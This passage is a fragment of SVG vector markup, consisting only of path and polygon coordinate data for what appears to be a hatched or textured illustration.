d="M86.59,26.5c.83.69.85.68,1,.72s.34.07.36,0c.27.15.64.33,1.19.6s1,.15.49-.28a23.59,23.59,0,0,0-2.67-1.39c-1.11-.93-1.73-1.47-2.11-1.77,1.41.7,2.51,1.33,2.66,1.35.65.09.16-.41-.07-.54-1.11-.64-2-1.07-3.78-1.93l-1-.43c-2.6-1.82-6.12-4.09-6.27-4.09a.68.68,0,0,0-.19,0c-.07.08.18.42.2.45s2.33,1.66,4.62,3.21c-.12.08,0,.28.32.42,0,0,.34.13.35.14l.38.14c.91.6,1.75,1.14,2.36,1.5.18.18.43.42.78.72-1.25-.58-2.28-1-2.28-1-.64-.32-1-.61-1.38-.43a.65.65,0,0,0,.34.45c1.15.69,3.11,1.38,4.36,2Z"/><path d="M95.26,36.16c.11.21.09.17.1.17a1.53,1.53,0,0,0,.62.48l1.1.77-1.59-.75a.44.44,0,0,0,.16.5c-.16-.07,0,.06,0,.06.34.88-.11.31,2.29,2s2.9,2.17,3,2.24c.61.31.53-.15.12-.45-2.67-2-4.08-3-4.8-3.52l.39.17c.39.19.69.38,1,.24,0,0,0-.07-.07-.15,2.38,1.63,5.79,3.9,6.1,4.06a.62.62,0,0,0,.52,0c-.1-.6-.66-.46-6-4.26l-.87-.62c.09-.07-.15-.29-1-.75-1.35-1-1.27-.9-1.41-.94.07.13.13.24.19.33S95.14,36,95.26,36.16Z"/><path d="M89.21,49.66c.54-.31-6-2.09-10-3.65-5.09-1.92-4.6-1.65-4.59-1.65-1.72.23,10.53,4.17,12.07,4.67C88.83,49.76,88.87,49.85,89.21,49.66Z"/><path d="M79.4,43a32.19,32.19,0,0,0-3.83-1.46c-1.53,0,2.54,1.38,3.42,1.76C79.43,43.48,79.94,43.38,79.4,43Z"/><path d="M80.26,41.66c.63-.25-7.7-3.74-7.82-3.74-1.66-.07,3.25,1.9,5.53,2.92C79.81,41.67,79.88,41.82,80.26,41.66Z"/><path d="M82,34.62h0Z"/><polygon points="72.36 26.65 72.36 26.64 72.36 26.64 72.36 26.65"/><path d="M80.27,23.79h0Z"/><path d="M73.72,33.62c.61,0,.38-.32-.32-.61C69.5,31.39,70,31.48,70,31.86s-.07.23.42.43C73.7,33.66,73.56,33.61,73.72,33.62Z"/><path d="M69.38,27.41Z"/><path d="M70.09,27.88c.09,0,2.75,1.16,2.91,1.19.68.13.41-.32,0-.48s-1.59-.65-2.86-1.19C70.08,27.89,70.07,27.88,70.09,27.88Z"/><path d="M69.56,26.31s0,0,0-.09C69.55,26.32,69.54,26.31,69.56,26.31Z"/><path d="M70.38,23.76a.68.68,0,0,0,.49-.07s-.05-.27-.6-.48C70.27,23.32,70.26,23.73,70.38,23.76Z"/><path d="M39,56.62c.61.19.37-.27,0-.51a.72.72,0,0,0-.62-.14A.84.84,0,0,0,39,56.62Z"/><path d="M38.6,55a.76.76,0,0,0,.7.09s0-.13-.09-.2c-.28-.41-1.8-.78-3.21-1.77-.28-.2-.43-.35-.72-.35h-.12C34.67,53.25,38.38,54.89,38.6,55Z"/><path d="M40.4,54.6s0-.26-.59-.57c-4.5-2.37-4.23-2.45-4.62-2.32-.1,0-.57.18,3.83,2.42C39.83,54.55,40,54.73,40.4,54.6Z"/><path d="M48.22,57.5c-.13-.75-4.2-2.2-10.31-5.82-2.77-1.65-3.18-1.44-4.65-2.56-.69-.52-1.14.08,1.24,1.28.16.08,13,7,13.33,7.1A.55.55,0,0,0,48.22,57.5Z"/><path d="M51.65,55.67c.43-.17-2-1.21-3.81-2.08-4.38-2.25-6.85-4-7.31-4C39,49.59,50.89,56,51.65,55.67Zm-3.85-2.1Z"/><path d="M53.41,55c-.28-.26-3-1.62-5.28-2.74h0c-1.69-.83-3.17-1.54-3.29-1.58a.74.74,0,0,0-.48,0c-.26.26,1.86,1.07,5.5,2.9h0c.93.47,2,1,3.07,1.6C53.41,55.43,53.88,55.38,53.41,55Zm-7.85-4Zm2.35,1.62Z"/><path d="M49.88,53.57Z"/><path d="M50.08,53.16Z"/><path d="M48.11,52.2Z"/><path d="M47.93,52.61Z"/><path d="M55.05,54.07c-2.83-1.27-3-1.22-7.38-3.27-.45-.21-.68-.07-.67-.07-.57.28,6.25,3,8.51,4.06C56.41,55.22,56.9,54.9,55.05,54.07Z"/><path d="M49.38,50c-2.14-.21,7.79,4,7.83,4,.52,0,.32-.17-.27-.52a.84.84,0,0,0,.58.12.61.61,0,0,0-.2-.39c-.22-.21-.52-.25-2.15-1.57l.56.25c.27.26.59.54,1,.85.57.47,1.25.57.77,0-.08-.08-.32-.24-.71-.55l.11,0c.17-.08-.18-.3-.88-.66a12.89,12.89,0,0,1-1-1.15c-.51-.64-.89-.4-.08.63L52.5,49.87c-1.58-.73-1.35-.1-.7.2l2.15,1a3.33,3.33,0,0,0,.67.74.23.23,0,0,0-.09.18.25.25,0,0,0,.46.15,13.33,13.33,0,0,0,1.4,1C54.16,52,49.39,50,49.38,50Z"/><path d="M42.61,46c-1-.49-2.06,0,3.35,1.85a.56.56,0,0,0,.56-.07C46.31,47.18,44.62,47,42.61,46Z"/><path d="M46.52,47.74h0Z"/><path d="M54.7,43.55c-.05.24.36,1.06,1.51,2.32-1.14-.51-2-.92-2.65-1.23a8,8,0,0,0-.59-1,.67.67,0,0,0-.34-.19,1.15,1.15,0,0,0,.19.77,5.76,5.76,0,0,0-1.39-.65c-.72,0,.29.6,1.82,1.38.34.5.77,1.07,1.22,1.63l-1.93-.83a1.5,1.5,0,0,0-.44-.13.64.64,0,0,0-.48-.11.66.66,0,0,0,.21.55,17.71,17.71,0,0,1,1.48,1.51c-2.08-1-2-.81-2-.81-1,.06,1.08,1,1.58,1.2l1.22.6.38.48c.56.69.84.79.9.61l.06.1a36.65,36.65,0,0,0,2.69,2.6c0,.26.24.51.53.93.51.71.83,1.17,1.06,1.5-.58-.27-.66-.32-.88-.32-.72,0,.15.49,1.41,1.06l.36.49c.47.63.74.43.74.46a.89.89,0,0,0-.18-.56c1.44.61,3,1.19,3.31,1.26s.85-.06.2-.41l-1.08-.4-1-.38a.78.78,0,0,0-.09-.3c0-.09.07.11-1-1.36.51.22,1,.43,1.46.59.28.36.38.38.57.39s.06-.06,0-.15c2.53,1,2.47,1,2.76.93.54-.18-.56-.58-3.07-1.59-.47-.82-1.33-2.11-1.93-3h0s0-.08-.12-.15l-.5-.72a.54.54,0,0,0-.34-.14.56.56,0,0,0,0,.44l-.34-.15-2-1.86a.61.61,0,0,0-.41-.1.58.58,0,0,0,.1.43,4,4,0,0,0,.51.54l.32.33-1.19-.56a.79.79,0,0,0-.24-.52c-.38-.44-.68-.8-.94-1.09,1,.42,2.16.9,3.58,1.47.33.37.79.84,1.43,1.44s.72.47.81.43a31.41,31.41,0,0,0,1.94,3.1.59.59,0,0,0,.45.21c.16-.53-.33-.64-2.05-3.69a3.77,3.77,0,0,0-.34-.59v0l2.13.83,1.41,1.65a15.35,15.35,0,0,0-1.52-.5.62.62,0,0,0-.33.09c-.39,0,.85.53,2.52,1.19l1.82,2.12a.64.64,0,0,0,.56.29c0-.36,0-.38-1.45-2.05l2.12.8c.21.24.45.32.51.19C71.6,55.6,73,56.11,73,56.11a.6.6,0,0,0,.55-.07,21.77,21.77,0,0,0-3.91-1.73l-.09-.14-.68-1,6.58,2.4c.46.16.61,0,.63,0-.15-.33-.39-.36-1.41-.72-.56-.2-4-1.54-6.23-2.29-.38-.58-.7-1.08-1-1.51h0c.85.29.11-.46-1-1.48a.94.94,0,0,0-.22-.2L64.92,48.1l1.59.63c.61.7.9,1.05,1.17,1.12v0c.47.57,1,1.28,1.49,1.83-.24.06,0,.36.5.54h0c.3.31.5.42.51.19.6.2,1.41.45,2,.62,4.28,1.31,4.8,2.06,5.38,1.74,1.25,0-5.74-2.36-7.57-2.95l-1.23-1.53c-.42-.52-.69-.94-1-1l-.16-.16,1.54.55c.19.18.35.3.41.35a.66.66,0,0,0,.4.12l.23.37c.19.31.89.67.37-.38a2.19,2.19,0,0,0,1,.17c.13-.08-.37-.32-1.31-.7-.48-.77-.91-.92-.69-.27h0c-.17-.14-.38-.33-.65-.58-.7-.64-.86-1-1.27-1h-.07c-1.07-.78-2.25-1.54-2.26-1.55a.67.67,0,0,0-.47,0,.63.63,0,0,0,.2.44,4.75,4.75,0,0,0,.62.44c1.09.76,1.8,1.28,2.29,1.63l-1.08-.41c-.51-.58-.61-.69-.92-.69,0,0-.09.1,0,.35-1.31-.51-2.77-1.08-4.29-1.71-4.46-3.34-4-3.15-4.3-3.24-1.23-.4.57,1,2.64,2.54-1.24-.53-2.49-1.1-3.72-1.69-2.16-1.1-2.23-1.3-2.59-1.3C53.08,42.55,53.57,43,54.7,43.55Zm.65,5.72a.59.59,0,0,0-.08-.11l.3.14A.78.78,0,0,0,55.35,49.27ZM62,55.75l-1.3-.54h0c-.64-.91-1.13-1.64-1.51-2.16a.57.57,0,0,0,.34.06.61.61,0,0,0-.19-.42,21.15,21.15,0,0,1-2.25-2,18.86,18.86,0,0,0-1.35-1.33l1,.5a25.15,25.15,0,0,0,2.65,2.52,1.25,1.25,0,0,0,.35.22l.17.24.36.51c-.59,0-.25.28.42.6C61.31,54.87,61.7,55.42,62,55.75Zm-.85-3.7c.64,1,1.08,1.68,1.4,2.16L61,53.6c-.87-1.24-1.44-2.17-1.67-1.94,0,0,0,0,0,.06-.31-.27-.75-.67-1.4-1.27.84.39,1.47.67,1.93.86C60.67,52,61,52.13,61.11,52.05Zm-4.34-2.77-.21-.1-2.06-1c-.45-.53-1-1.16-1.49-1.67.52.26,1.24.6,2.22,1C55.87,48.29,56.46,48.94,56.77,49.28Zm-1.3-2.23-.71-.81c-.27-.31-.49-.59-.68-.84,1,.47,2.07,1,3,1.4,1.06,1,1.54,1,1.44.63l1.24.52,1.06.36c.53.57,1.23,1.24,1.73,1.7l-2.38-1c-.49-.58-.64-.86-1-.87,0,0-.13.13.07.48Zm6.36,3.67c-.18-.17-.44-.41-.83-.8l.69.27A1.25,1.25,0,0,0,61.83,50.72Zm5,1.7,1.25.46L68.83,54l-2.28-.84c-.73-.86-1.29-1.53-1.74-2,0-.07-.07-.16-.24-.28-1.37-1.6-1.42-1.56-1.69-1.56a.64.64,0,0,0,.09.44l.05,0a12,12,0,0,1-.92-.86l-.24-.25.14,0c.48.35.59.4.85.35.06,0,.07,0,.06-.06l.59.19c.21.22.46.47.73.73,1,.92,1.47.81,1,.24,0,0-.24-.2-.6-.52l.22.1,1.73.85a.62.62,0,0,1,.08.12l1,1.59C66.6,51.94,66.05,51.88,66.84,52.42Zm-3.09-4.74c.07.09,1.15,1.12,2.14,2-.71-.34-1.53-.71-2-.91l-.1,0c-.25-.27-.53-.57-.82-.93h0c.3.25,1.06.41,0-.5l.74.3Zm-2.3-1,.72.55c-.14,0,0,.4.66,1.21l-.68-.2a8.11,8.11,0,0,0-1.79-1.17.72.72,0,0,0-.21,0,.25.25,0,0,0,0,.16h0c-.12,0-.07.13.08.34-.37-.14-.77-.3-1.24-.5l-1.51-.65a15.25,15.25,0,0,1-2-2.27,2.71,2.71,0,0,0-.26-.34C56.73,44.6,59,45.65,61.45,46.67Z"/><path d="M63.27,38.08Z"/><path d="M62.88,37.89h0l0,0Z"/><path d="M62.62,37.76s.05,0,0,0l0,0Z"/><path d="M62.61,37.76Z"/><polygon points="62.61 37.76 62.61 37.76 62.61 37.76 62.61 37.76"/><path d="M63.15,38Z"/><path d="M72.12,40.67Z"/><polygon points="58.27 19.34 58.27 19.34 58.27 19.34 58.27 19.34"/><path d="M103.28,45.21c0-.53-.68-.26-.53-.26C102.29,45.36,103.24,45.83,103.28,45.21Z"/><path d="M24,43.41Z"/><path d="M24,43.45Z"/><path d="M21,41.64a.73.73,0,0,0-.33.08.68.68,0,0,0,.3.36,2.06,2.06,0,0,0,.45.19c2.58,1,3.61,2,4.22,1.54C25.88,43.56,21.34,41.64,21,41.64Z"/><path d="M21.85,36.46Z"/><path d="M25.34,35.8Z"/><path d="M26.58,34.64a.68.68,0,0,0-.57,0,.7.7,0,0,0,.44.41C28.19,35.78,28.18,35.32,26.58,34.64Z"/><path d="M25.63,33.65h0Z"/><path d="M26.94,34.35c.21,0,.28-.12.29-.1-.25-.45-1.63-.59-1.6-.6C24.63,33.69,26.17,34.4,26.94,34.35Z"/><path d="M26.69,33c-.3-.55-3.16-1.09-2-.37a10,10,0,0,0,1.62.47A.68.68,0,0,0,26.69,33Z"/><path d="M26.25,31.63c-2.35-.84-2.36-1-2.76-.85,0,0,0,.14.24.34a2.6,2.6,0,0,0,.51.25C27.55,32.78,27.43,32.05,26.25,31.63Z"/><path d="M26.24,31c.17-.16-1-.53-2-.94-.8-.34-.94-.15-.93-.15C23,30.13,25.78,31.37,26.24,31Z"/><path d="M45.17,10.89Z"/><path d="M48.55,15.52a.72.72,0,0,0-.37.13.7.7,0,0,0,.31.27c.22.11.35,0,2.22.62s1.86.64,2.18.5C53.7,16.68,48.53,15.52,48.55,15.52Z"/><path d="M48,32.15c.21.08.82.1.24-.34,0,0-3-1.46-3.45-1.23C45.13,30.58,43.71,30.48,48,32.15Z"/><path d="M48.11,32.76c-.32-.21-3-1.1-3-1.1-.48,0-.12.3.07.41s1.27.49,2.35.91C48.39,33.31,48.58,33.08,48.11,32.76Z"/><path d="M43.07,36.18c.37.34,9.69,4.23,10.11,4.38.17,0,.69.11.17-.4S47.42,37.8,43.5,35.9C43.17,35.74,42.54,35.69,43.07,36.18Z"/><path d="M53.16,40.56Z"/><path d="M53.19,40.56h0Z"/><path d="M52.77,41.65c-.13-.35-.45-.41-1-.63-4-1.58-3.25-1.33-5.77-2.28-.46-.18-1-.15-.49.28,0,0,6.63,2.66,6.83,2.69A.58.58,0,0,0,52.77,41.65Z"/><path d="M50.64,41.79c-.09-.07,0,0-2.76-1.28-.49-.23-.73-.07-.71-.07-.3.29,3.23,1.76,3.34,1.78a.63.63,0,0,0,.39-.06A.66.66,0,0,0,50.64,41.79Z"/><path d="M28.83,34.92c-.36.37,5.8,2.51,9.44,4.1,6.23,2.73,5.4,2.5,5.72,2.58.65.15.38-.28,0-.47-1.79-1-6.77-3-10.56-4.57a.23.23,0,0,0,.12-.2.25.25,0,0,0-.49,0v.06L29.54,35C29.05,34.75,28.82,34.92,28.83,34.92Z"/><path d="M28.75,37.14Z"/><path d="M36.74,42.46a.71.71,0,0,0,.25.3,5.68,5.68,0,0,0,1.19.41c1.73.56,1.76.66,2.09.5,0,0,0-.33-.62-.52C37.27,42.36,37.07,42.24,36.74,42.46Z"/><path d="M44.4,43.1c3.2,1.13,5.16,2.65,5.73,2.45.38-.19-2.13-1.34-2.59-1.57C43.17,41.77,43.41,42.76,44.4,43.1Z"/><path d="M50.51,47.35h0Z"/><path d="M50.51,47.35c-.22-.75-10.07-5.06-10.26-5.12a.7.7,0,0,0-.49,0c-1.08,0,4.91,2.32,10.17,5.08A.55.55,0,0,0,50.51,47.35Z"/><path d="M49.42,47.62l-2.31-1.11c-.33-.15-2-.34,2.72,1.79C50.12,48.42,51,48.37,49.42,47.62Z"/><path d="M41.53,47.26l0,0c.19.08,1.18.52,5.4,2.51.62.29,1,.14.46-.28,0,0-4-1.94-5.32-2.49C41.44,46.74,40.93,46.86,41.53,47.26Z"/><path d="M41.57,47.28c-.1,0,0,0,0,0Z"/><path d="M45,49.54c.28-.28-3.31-1.7-3.39-1.7C40.26,47.84,44.55,49.72,45,49.54Z"/><path d="M44.64,40.9c.1.09,3.14,1.59,3.15,1.6.6.3.67.06.71.1-.11-.37-.08-.27-3.49-2C44.63,40.42,44.09,40.45,44.64,40.9Z"/><path d="M40.81,37.94c1.57.42,3.5,1.78,3,1-.11-.21-.14-.23-1.51-1C40.41,37,39.73,37.65,40.81,37.94Z"/><path d="M40,17.32c-.2-.31-.4-.3-1.66-.56s-1.4-.34-1.7-.13,2.65.77,2.86.81A.85.85,0,0,0,40,17.32Z"/><path d="M38.84,18.32a.58.58,0,0,0,.27.28c.21.12-.1-.07,3.1,1l1.59,1.47a.69.69,0,0,0,.54.16c0-.38-.25-.57-1-1.29.35.07.37-.05.38-.05a2.76,2.76,0,0,0-1.15-.65c-.69-.63-.81-.7-1-.7a.29.29,0,0,0-.12,0s0,.13.06.28a20,20,0,0,0-2.24-.66A.69.69,0,0,0,38.84,18.32Z"/><path d="M43.69,19.93a0,0,0,0,1,0,0Z"/><path d="M42.19,20.1C38.31,18.73,38.61,19,38.66,19c-.58,0-.17.36.16.46,3,.86,3.29,1.2,3.73,1.14S42.49,20.21,42.19,20.1Z"/><path d="M31.66,16.42Z"/><path d="M33.21,16.82Z"/><path d="M33.4,16.86s0,0,0,0Z"/><path d="M33.4,16.87Z"/><path d="M33.4,16.87Z"/><path d="M33.39,16.86h0Z"/><path d="M43,25.05Z"/><path d="M29,29c.43.25.14,0,2,.49a1.32,1.32,0,0,0,.2.31l.77.7a16.39,16.39,0,0,0-2-.65.64.64,0,0,0-.43.1.61.61,0,0,0,.27.32,8.54,8.54,0,0,0,1.15.4c.7.25,1.36.48,2,.71L34.85,33l-2.39-.9a.76.76,0,0,0-.25-.09c-.52-.19-.92-.33-1.12-.38-.54-.14-.86.26-.13.45.26.07.69.21,1.22.41l.76.71c-1.11-.36-1.91-.61-1.86-.61-.81,0-.07.4,1.2.89a.24.24,0,0,0-.14,0c-.26,0,.42.7,1.36,1.6a16.25,16.25,0,0,0-2-.65c-1.08,0,.4.54,2.87,1.44l1,1c.42.4.63.18.63.23,0-.29-.12-.49-.41-.77,1.15.42,2.43.9,3.71,1.41.52.21,1,.13.48-.26-.11-.09-1.43-.61-3-1.2,0-.13-.16-.45-.8-1l-.86-.78c1,.33,1.9.62,2.46.82.88.3,1.15.45,1.48.25.11-.12-.53-.41-1.5-.78a1.16,1.16,0,0,0-.21-.27c1.74.7,3.23,1.3,3.56,1.39s.85,0,.23-.41L36.4,33.64l-1.93-1.71c4.53,1.78,6.13,2.81,6.65,2.52.29-.29-4.33-2.17-7.71-3.44L32,29.74c1.11.31,2.69.8,5,1.56.63.21,2.7,1,2.74,1a.62.62,0,0,0,.52-.06c-.19-.6-10.7-4.08-11.45-3.5A.63.63,0,0,0,29,29Zm7,7.07-1.27-.47c-.63-.61-1.59-1.53-1.93-1.82l-.1-.08,1.14.41Zm.36-1.67c-.71-.25-1.49-.51-2.23-.75L33.47,33l2.42,1Z"/><path d="M10.21,74.56v0S10.22,74.57,10.21,74.56Z"/><path d="M9.59,70.39Z"/><path d="M9.59,70.37s0-.05,0,0Z"/><path d="M16.73,73.87h0c-.16.33,0,.55.33,1.46a.62.62,0,0,0,.39.39.81.81,0,0,0,0-.67C17.11,74.25,17.06,74,16.73,73.87Z"/><path d="M18.09,75.1a.54.54,0,0,0,.1-.55.51.51,0,0,0-.33-.36A.59.59,0,0,0,18.09,75.1Z"/><path d="M21.47,78.17s-.41-1.87-.42-1.89a.65.65,0,0,0-.28-.33c-.26.33-.1.72.23,2.1C21.11,78.47,21.47,78.86,21.47,78.17Z"/><path d="M21,77.89Z"/><path d="M23.39,80.44s-.77-4.44-1.06-4.16-.23.25.62,4C23,80.6,23.35,81,23.39,80.44Z"/><path d="M24,76.79c-.22.3-.15.53.36,2.5.11.43.66.89.31-.57C24.75,78.86,24.27,76.57,24,76.79Zm.52,1.29v0h0Z"/><polygon points="24.57 78.11 24.57 78.11 24.57 78.11 24.57 78.11"/><path d="M25.33,78.47c.13.08.3-.27.06-.5S25,78.3,25.33,78.47Z"/><path d="M31.82,83.12c.25,0,.13-.94,0-1.16C31.42,81,31.18,82.78,31.82,83.12Z"/><path d="M32.83,81.33c-.47.5.25,3.67.5,2.4C33.36,83.58,33.09,81.07,32.83,81.33Z"/><path d="M33.83,81.13s-.55-.46,1,5.73c.27,1.07.7.89.5.12C34.24,82.57,34.08,80.87,33.83,81.13Z"/><path d="M35.46,81.93c-.57-.64-.17,1.15,0,1.84.41,2,.47,2.62.56,2.82.29.65.51.17.42-.28A32.47,32.47,0,0,0,35.46,81.93Z"/><path d="M36.66,82h0c-.24.28-.16.53.15,1.92.16.71.45.52.41.59.18-.32.07-.49-.16-1.59C37,82.55,37,82.21,36.66,82Z"/><path d="M37.94,82.27c-.23.36.14,1.65.58,1.73a.84.84,0,0,0,.06-.48C38.24,82,37.79,82.27,37.94,82.27Z"/><path d="M27.89,79.23A.65.65,0,0,0,28,80a.43.43,0,0,0,.22.13A.63.63,0,0,0,27.89,79.23Z"/><path d="M29.19,79.6a.6.6,0,0,0,.11.77c.12.13.24.12.23.14C29.77,80,29.23,79.51,29.19,79.6Z"/><path d="M47.93,84.66a.69.69,0,0,0-.14.78c.11.21.19.2.17.22C48.51,85.14,47.87,84.66,47.93,84.66Z"/><path d="M48.73,85.91c.07.2.16.22.15.24.26-.24.23-.5.25-1a2.59,2.59,0,0,0,0-.74C48.88,83.29,48.55,85.42,48.73,85.91Z"/><path d="M49.64,84.19c-.43.36-.18.85.17,5.21.06.59.32,1,.45.33.06-.31-.37-3.79-.4-5A.69.69,0,0,0,49.64,84.19Z"/><path d="M51,84.3c-.28.26-.21.59-.18,1.17.08,1.81,0,2.15.35,2.39s.07-3.19,0-3.27A.54.54,0,0,0,51,84.3Z"/><path d="M52,84.71Z"/><path d="M52,84.71c-.55.47.12,2.36.32,1.26,0-.11,0-.8,0-.82C52.24,84.8,52.06,84.72,52,84.71Z"/><path d="M53.2,84.61a.71.71,0,0,0,.08,1.06h0A.73.73,0,0,0,53.2,84.61Z"/><path d="M54,85h0c-.44.78.89,2.1.42.59A.86.86,0,0,0,54,85Z"/><path d="M60,84.84h0Z"/><path d="M60,84.84c-.43.56.32,1.83.33.76A.8.8,0,0,0,60,84.84Z"/><path d="M61.42,84.62a.61.61,0,0,0-.1.76c.26.45.36-.19.32,0A.63.63,0,0,0,61.42,84.62Z"/><path d="M62.82,85.2a.25.25,0,0,0-.38-.31A.25.25,0,0,0,62.82,85.2Z"/><path d="M67.27,84.81c.06,1.41,0,1.75.34,2a.64.64,0,0,0,.19-.37c0-.16,0-.26-.12-2.76C67.66,83.21,67.14,82.21,67.27,84.81Z"/><path d="M68.73,83h0c-.44.34-.18,3,0,5.88,0,.66.33,1,.47.36,0-.18-.2-2.89-.23-4.22C69,83.41,69,83.2,68.73,83Z"/><path d="M70.6,88.87c0-2.39,0-5.27,0-5.29a.67.67,0,0,0-.24-.51c-.31.25-.27.36-.23,3.84a10.25,10.25,0,0,0,.07,2.31C70.37,89.83,70.6,89.3,70.6,88.87Z"/><path d="M71.15,83.26s-.23-.05-.17,1.14c.15,2.59.13,2.76.44,3s0-3.78,0-3.79A.65.65,0,0,0,71.15,83.26Z"/><path d="M72,83.79h0c-.27.35.09,1.47.23,1.64s.25.16.23.18a.82.82,0,0,0,0-.74C72.32,84.25,72.31,84,72,83.79Zm.45.83s0,0,0,0Z"/><path d="M73.49,84.81c.05,0,.3-.43.07-1C73.19,82.73,72.86,84.41,73.49,84.81Z"/><path d="M112.86,74c-.29.24-.24.45-.29,1.77s-.08,1.39,0,1.59a.43.43,0,0,0,.14.2.75.75,0,0,0,.25-.61C113,76.37,113.18,73.66,112.86,74Z"/><path d="M113.71,73.84c-.3.24-.26.62-.3,1.18s-.13.94.14,1.21.35-1.9.34-2A.58.58,0,0,0,113.71,73.84Z"/><path d="M114.82,74a1,1,0,0,0-.29.78c-.12,1.48-.24,1.67,0,2,0,0,.23-.1.29-.65,0,0,.16-1.57.14-1.72A.89.89,0,0,0,114.82,74Z"/><path d="M119.81,76.29c.23.44.42-.16.25-.47S119.65,76,119.81,76.29Z"/><path d="M121,76.2c.11.12.26-.12.26-.24C121.3,75.27,120.67,75.84,121,76.2Z"/><path d="M122.42,75.59h0a.53.53,0,0,0-.19.63C122.43,76.84,122.86,75.9,122.42,75.59Z"/><path d="M129.64,74.15h0c-.31.18-.32.44-.49,1.72a.72.72,0,0,0,.16.59.68.68,0,0,0,.3-.51c.18-1.31.29-1.51,0-1.8Z"/><path d="M130.34,78h0Z"/><path d="M129.9,77.76c-.07,1.32.4,1.12.44.21h0v0c.13-2.1.25-2.85.34-3.6C130.82,73.26,130.21,72.54,129.9,77.76Z"/><path d="M131.59,73.05h0S131.58,73,131.59,73.05Z"/><path d="M131.59,73.05c-.29.19-.29.34-.53,2.44,0,.37-.13.67.11,1s.48-2.08.55-2.66S131.62,73.06,131.59,73.05Z"/><path d="M132.62,73c-.36.29-.31,1.4-.26,1.56C132.75,75.63,132.9,72.71,132.62,73Z"/><path d="M133.69,72.64c-.38.52-.17,2.1.21,1.13,0,0,.27-.92-.06-1.27C133.83,72.49,133.68,72.64,133.69,72.64Z"/><path d="M117.31,78.5c0,.55.25.93.42.29a27.18,27.18,0,0,0,0-3.71C117.23,74.19,117.33,76.88,117.31,78.5Z"/><path d="M118.47,76.86a.33.33,0,0,0,.18-.57C118.22,75.92,117.81,76.86,118.47,76.86Z"/><path d="M88.76,82.77s-.23,0-.28,1.06a.63.63,0,0,0,.19.55C89.1,84,88.9,82.64,88.76,82.77Z"/><path d="M89.4,84.36v0h0Z"/><path d="M89.7,82.26h0c-.31.26-.22.46-.3,2.1h0v0c0-.21-.16,2.73-.15,2.78.12.68.41.16.43-.14C90,82.52,89.94,82.5,89.7,82.26Zm-.35,3h0v0Zm0-.76Zm.43.21s0,.09,0,0Zm0,.88Z"/><path d="M89.4,84.38Z"/><path d="M89.4,84.36Z"/><path d="M90.87,82.62c-.07-.5-.45-.78-.43.65,0,.12,0,1.71.06,1.86.11.55.46.61.41-.41C90.88,83.92,90.89,82.75,90.87,82.62Z"/><path d="M91.73,84s.28-.4.14-1C91.62,81.83,91.16,83.57,91.73,84Z"/><path d="M92.92,82.61a.32.32,0,0,0,.18-.56C92.66,81.67,92.26,82.61,92.92,82.61Z"/><path d="M103.06,80.49a.58.58,0,0,0,.17.41.76.76,0,0,0,.24-.37c0-.06.11-.93.11-1C103.54,78.54,103,79.52,103.06,80.49Z"/><path d="M104,79.63c-.07,1.48-.07,1.37,0,1.54a.83.83,0,0,0,.17.28c.31-.26.24-.47.32-2.12C104.52,78.8,104.09,78.43,104,79.63Z"/><path d="M105.35,78.47c-.3.28-.2.65-.22,1.61a14.31,14.31,0,0,0,0,1.54.62.62,0,0,0,.19.42.71.71,0,0,0,.24-.58C105.55,80.94,105.68,78.13,105.35,78.47Z"/><path d="M106.46,77.81Z"/><path d="M116,76.92c-.41.12-.45.68-.52,1.07-.16.88.29,1.1.56.42a3.11,3.11,0,0,0,.13-1.24C116.14,77,116,76.92,116,76.92Z"/><path d="M81.65,83.46h0S81.66,83.46,81.65,83.46Z"/><path d="M81.65,83.47s-.24.12-.21.74c.07,1.39,0,1.3.13,1.48C82,86.78,82.18,83.88,81.65,83.47Z"/><polygon points="81.65 83.46 81.65 83.46 81.65 83.46 81.65 83.46 81.65 83.46"/><path d="M82.64,83.48s-.5.57,0,.92A.62.62,0,0,0,82.64,83.48Z"/><path d="M84,83.79a.33.33,0,0,0,.65,0A.33.33,0,0,0,84,83.79Z"/><path d="M54.39,73.23c-.17-.08.37.24,0,0Z"/><path d="M30.15,40.92Z"/><path d="M31.28,53.63Z"/><path d="M26.82,55.4Z"/><path d="M26.79,55.37Z"/><path d="M17,53.77Z"/><path d="M18.83,54.17h0Z"/><path d="M18,53.7Z"/><path d="M18,53.73Z"/><path d="M18.21,53.94s0,0,0,0Z"/><path d="M17.88,53.62Z"/><path d="M17.85,51.34h0S17.88,51.36,17.85,51.34Z"/><path d="M17.89,51.38Z"/><path d="M85.09,72.79h0S85.09,72.8,85.09,72.79Z"/><path d="M85.13,72.83Z"/><path d="M80.67,69.23s.08.07,0,0h0Z"/><path d="M86.69,63Z"/><polygon points="85.86 62.25 85.86 62.25 85.85 62.24 85.85 62.25 85.86 62.25"/><path d="M83.77,60.75c-1.68-.57-1.36-.52-1.64-.35-.45.25-.67.08,1,.65l1,.33a17.89,17.89,0,0,0,1.65,1.49l-1.71-.61-1.25-.45c-.63-.54-.85-.86-1.2-.86,0,0,0,0-.1,0h0c-.06,0-.11.15.09.4-1-.34-.83-.22-1.3,0l2.24.82a37.16,37.16,0,0,0,3.21,2.19c.5.31,1,.22.5-.27-.1-.1-.73-.47-2-1.29,1.15.41,2.13.75,2.23.76a.9.9,0,0,0,.29,0c.28.06.33-.22-.3-.75l-.68-.58h0l-.59-.51c2.78.88,4.62,1.39,4.7,1.4a.6.6,0,0,0,.45-.11c-.23-.49-.38-.23-6-2.05h0c-.29-.25-.38-.28-.6-.26C83.78,60.71,83.78,60.73,83.77,60.75Zm2,1.46Zm-.53-.45Z"/><polygon points="117.02 54.51 117.02 54.5 117.02 54.5 117.02 54.51"/><path d="M99,24.77c.51.49-.22-.24,0,0Z"/><path d="M125.89,37.32Z"/><path d="M82.51,46.74a.59.59,0,0,0,.48,0c.12-.06-.43-.44-1.1-.91.49.12.83-.14-.84-.87-5.27-2.28-5.11-1.7-5.09-1.7-.27.27,1.67.74,4.4,1.9A10.66,10.66,0,0,0,82.51,46.74Z"/><path d="M78.1,41.78s0,0,0,0Z"/><path d="M82.5,45.34c.78.58.84.26.89.31,0-.41-.31-.5-1.21-1.21-4.4-3.47-4.12-3.59-4.6-3.59C76.56,40.85,82.3,45.2,82.5,45.34Zm-2.35-2.51s0,0,0,0Zm0,0Zm-.32.41h0S79.84,43.25,79.81,43.22Zm0,0s0,0,0,0Zm-.07-.06c.06,0,0,0,0,0Zm-1.25-1.75Zm0,0s0,0,0,0Z"/><path d="M78.1,41.78Z"/><path d="M80.36,41.59Z"/><path d="M80.07,41.35Z"/><path d="M80,41.25Z"/><path d="M81.2,42.3s0,0,0,0S81.23,42.33,81.2,42.3Z"/><path d="M81.15,42.26Z"/><path d="M80.57,41.77Z"/><polygon points="80.09 